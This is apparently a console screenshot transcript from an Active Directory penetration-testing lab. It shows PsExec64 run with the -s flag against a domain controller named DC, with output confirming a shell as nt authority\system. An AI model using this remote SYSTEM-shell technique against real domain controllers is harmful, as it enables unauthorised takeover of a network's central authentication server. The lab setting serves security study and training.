 C:\Pentestlab\AD-PenBox\03_PSTools>PsExec64.exe \\DC -s cmd.exe
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.0.6002]
版权所有 (C) 2006 Microsoft Corporation。保留所有权利。
C:\Windows\system32>hostname
DC
C:\Windows\system32>whoami
nt authority\system
don9sec